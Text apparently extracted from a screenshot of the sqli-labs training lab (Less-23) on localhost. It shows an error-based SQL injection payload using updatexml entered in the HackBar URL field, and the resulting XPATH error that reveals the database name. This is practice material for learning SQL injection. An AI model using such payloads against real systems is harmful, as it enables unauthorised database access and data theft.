 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-23\index.php on line 38
XPATH syntax error: 'security'
SQLI DUMB SERIES-23
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1:8900/Less-23/?id=1'and updatexml(1,concat(1,(select database())),1) or '1'='1